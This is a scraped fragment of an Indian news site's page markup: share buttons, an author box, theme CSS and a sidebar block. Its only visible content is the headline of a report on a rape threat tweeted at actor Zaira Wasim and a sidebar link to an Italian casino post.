                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Twitter+User+followed+by+high+profile+BJP+leaders%2C+threatens+rape+in+his+tweet+against+former+Bollywood+actor+Zaira+Wasim&url=https%3A%2F%2Fmediascanner.in%2Ftwitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim%2F&via=MediaScannerIn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Twitter+User+followed+by+high+profile+BJP+leaders%2C+threatens+rape+in+his+tweet+against+former+Bollywood+actor+Zaira+Wasim %0A%0A https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_127_a12">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_128_101 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_101" >
<style>

/* inline tdc_css att */

.tdi_128_101{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_128_101{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_128_101{
                    padding: 21px;
                
                    border: 1px dashed #ededed;
                }.tdi_128_101 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_128_101 .tdb-author-photo{
                    width: 96px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_128_101 .tdb-author-name:hover{
                    color: #162eb7;
                }.tdi_128_101 .tdb-author-url:hover{
                    color: #162eb7;
                }.tdi_128_101 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_128_101 .tdb-social-item i.td-icon-twitter,
				.tdi_128_101 .tdb-social-item i.td-icon-linkedin,
				.tdi_128_101 .tdb-social-item i.td-icon-pinterest,
				.tdi_128_101 .tdb-social-item i.td-icon-blogger,
				.tdi_128_101 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_128_101 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_128_101 .tdb-social-item:hover i{
					color: #162eb7;
				}.tdi_128_101 .tdb-author-name{
					font-family:Oxygen !important;font-size:18px !important;font-weight:700 !important;
				}.tdi_128_101 .tdb-author-url{
					font-family:Oxygen !important;font-weight:400 !important;
				}.tdi_128_101 .tdb-author-descr{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_128_101 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_101{
                    border: 1px dashed #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_101{
                    padding: 15px;
                
                    border: 1px dashed #ededed;
                }.tdi_128_101 .tdb-author-photo{
                    width: 60px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128_101 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_128_101 .tdb-author-name{
                    margin: 0px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_128_101{
                    border: 1px dashed #ededed;
                }.tdi_128_101 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_128_101 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://mediascanner.in/author/thoufeeque/" class="tdb-author-photo"><img src="https://secure.gravatar.com/avatar/818c86192a44b485a1f07685f88be43c?s=96&#038;d=https%3A%2F%2Fmediascanner.in%2Fwp-content%2Fuploads%2F2020%2F04%2FMediaScanner-logo-150x150.png&#038;r=g" width="96" height="96" alt="Avatar" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="tdb-author-info"><a href="https://mediascanner.in/author/thoufeeque/" class="tdb-author-name">Media Scanner</a><a href="https://www.mediascanner.in/"  class="tdb-author-url">https://www.mediascanner.in/</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://www.facebook.com/MediaScannerIN/" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/MediaScannerIn/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitter.com/MediaScannerIn" target="_blank" title="twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div><div class="vc_column tdi_130_dac  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_130_dac{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_130_dac{
width:320px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_dac{
width:250px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_130_dac{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_131_676 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_131_676" >
<style>
.td-theme-wrap .tdi_131_676 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_131_676 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_131_676 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_131_676 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_131_676 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_676 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_131_676 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_131_676 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_131_676 .td_quote_on_blocks,
            .td-theme-wrap .tdi_131_676 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_131_676 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_131_676 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_131_676 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_676 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_131_676 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_676 .td-read-more a,
            .td-theme-wrap .tdi_131_676 .td-weather-information:before,
            .td-theme-wrap .tdi_131_676 .td-weather-week:before,
            .td-theme-wrap .tdi_131_676 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_131_676 .td-post-category,
            .td-theme-wrap .tdi_131_676 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_131_676{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_131_676{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_676{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_131_676 .td-block-title a,
				.tdi_131_676 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_131_676 .td-block-title{
					text-align: left;
				}.tdi_131_676.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_676 .td-block-title a,
				.tdi_131_676 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay Connected</span></h4></div><div class="td_block_wrap td_block_social_counter tdi_132_009 td-social-style3 td-social-colored td-pb-border-top td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_132_009{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_132_009 .td_social_info_counter{
                        font-family:Oxygen !important;
                    }.tdi_132_009 .td_social_info_name{
                        font-family:Oxygen !important;font-weight:700 !important;
                    }.tdi_132_009 .td_social_button{
                        font-family:Oxygen !important;font-weight:700 !important;
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">9,240</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/MediaScannerIn"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">207</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/https://www.instagram.com/MediaScannerIn/#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1,579</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/MediaScannerIn"  target="_blank" >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_133_976 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_133_976" >
<style>
.td-theme-wrap .tdi_133_976 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_133_976 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_133_976 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_133_976 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_133_976 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_133_976 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_133_976 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_133_976 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_133_976 .td_quote_on_blocks,
            .td-theme-wrap .tdi_133_976 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_133_976 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_133_976 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_133_976 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_133_976 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_133_976 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_133_976 .td-read-more a,
            .td-theme-wrap .tdi_133_976 .td-weather-information:before,
            .td-theme-wrap .tdi_133_976 .td-weather-week:before,
            .td-theme-wrap .tdi_133_976 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_133_976 .td-post-category,
            .td-theme-wrap .tdi_133_976 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_133_976{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133_976{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133_976{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133_976 .td-block-title a,
				.tdi_133_976 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_133_976 .td-block-title{
					text-align: left;
				}.tdi_133_976.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133_976 .td-block-title a,
				.tdi_133_976 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_134_d00 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134_d00" >
<style>

/* inline tdc_css att */

.tdi_134_d00{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_d00{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_134_d00 .td-image-wrap{
					padding-bottom: 56%;
				}.tdi_134_d00 .entry-thumb{
					background-position: center 50%;
				}.tdi_134_d00 .td-module-container{
					flex-direction: column;
				}.tdi_134_d00 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_134_d00 .td-module-meta-info,
				.ie11 .tdi_134_d00 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_134_d00 .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_134_d00 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_134_d00 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_134_d00 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_134_d00 .td-module-container:before{
					bottom: -15px;
				}.tdi_134_d00 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_134_d00 .td-post-vid-time{
					display: block;
				}.tdi_134_d00 .td-post-category{
					margin: 0 0 6px 0;
				
					display: inline-block;
				
					background-color: #0d0b52;
				}.tdi_134_d00 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134_d00 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_134_d00 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134_d00 .td-read-more{
					display: none;
				}.tdi_134_d00 .td-post-date,
				.tdi_134_d00 .td-post-author-name span{
					display: inline-block;
				}.tdi_134_d00 .entry-review-stars{
					display: inline-block;
				}.tdi_134_d00 .td-icon-star,
                .tdi_134_d00 .td-icon-star-empty,
                .tdi_134_d00 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134_d00 .td-module-comments{
					display: none;
				}.tdi_134_d00 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134_d00 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134_d00 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_134_d00 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134_d00 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_134_d00 .td-module-container:before{
					bottom: -15px;
				}.tdi_134_d00 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_d00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134_d00 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134_d00 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_134_d00 .td-module-container:before{
					bottom: -15px;
				}.tdi_134_d00 .td-post-author-name{
					display: none;
				}.tdi_134_d00 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_d00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134_d00 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134_d00 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_134_d00 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_134_d00 .entry-thumb{
					background-position: center 40%;
				}.tdi_134_d00 .td-module-meta-info{
					padding: 10px 20px;
				}.tdi_134_d00 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_134_d00 .td-module-container:before{
					bottom: -15px;
				}.tdi_134_d00 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_d00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134_d00 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134_d00 .entry-title{
					font-family:Oxygen !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_134_d00 = new tdBlock();
block_tdi_134_d00.id = "tdi_134_d00";
block_tdi_134_d00.atts = '{"modules_on_row":"","limit":"1","hide_audio":"yes","image_height":"eyJhbGwiOiI1NiIsInBob25lIjoiNTAifQ==","image_floated":"","all_modules_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1yaWdodCI6Ii0yMCIsIm1hcmdpbi1sZWZ0IjoiLTIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4In0=","f_title_font_weight":"eyJhbGwiOiI0MDAiLCJwaG9uZSI6IjcwMCJ9","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"center","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjEwcHggMjBweCJ9","modules_category_margin":"0 0 6px 0","category_id":"","modules_border_color":"","modules_divider_color":"","video_icon":"30","image_size":"td_485x360","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjQwIn0=","sort":"","ajax_pagination":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","h_effect":"","image_width":"","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134_d00","tdc_css_class":"tdi_134_d00","tdc_css_class_style":"tdi_134_d00_rand_style"}';
block_tdi_134_d00.td_column_number = "1";
block_tdi_134_d00.block_type = "td_flex_block_1";
block_tdi_134_d00.post_count = "1";
block_tdi_134_d00.found_posts = "2960";
block_tdi_134_d00.header_color = "";
block_tdi_134_d00.ajax_pagination_infinite_stop = "";
block_tdi_134_d00.max_num_pages = "2960";
tdBlocksArray.push(block_tdi_134_d00);
</script><div class="td-block-title-wrap"></div><div id=tdi_134_d00 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/" rel="bookmark" class="td-image-wrap " title="Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/post/" class="td-post-category">Post</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/" rel="bookmark" title="Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen">Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:38:05+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Scommesse Sportive e Casinò Online: La Guida Completa alle Opportunità e alle Offerte di Fezbet Recensioni.Scommesse Sportive: Un Mondo di OpportunitàCasinò Online: Un&#039;Esperienza di...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_136_73b "  style="height: 52px"></div><div class="td_block_wrap td_flex_block_1 tdi_137_336 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_137_336" >
<style>

/* inline tdc_css att */

.tdi_137_336{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_336{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_336 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_137_336 .entry-thumb{
					background-position: center 50%;
				}.tdi_137_336 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_137_336 .td-image-container,
				.ie11 .tdi_137_336 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_137_336 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_137_336 .td-module-meta-info,
				.ie11 .tdi_137_336 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_137_336 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_137_336 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_137_336 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_137_336 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_137_336 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_137_336 .td-post-vid-time{
					display: block;
				}.tdi_137_336 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_137_336 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_137_336 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_137_336 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_137_336 .td-read-more{
					display: none;
				}.tdi_137_336 .td-post-author-name{
					display: none;
				}.tdi_137_336 .td-post-date,
				.tdi_137_336 .td-post-author-name span{
					display: inline-block;
				}.tdi_137_336 .entry-review-stars{
					display: inline-block;
				}.tdi_137_336 .td-icon-star,
                .tdi_137_336 .td-icon-star-empty,
                .tdi_137_336 .td-icon-star-half{
					font-size: 15px;
				}.tdi_137_336 .td-module-comments{
					display: none;
				}.tdi_137_336 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_137_336 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_137_336 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
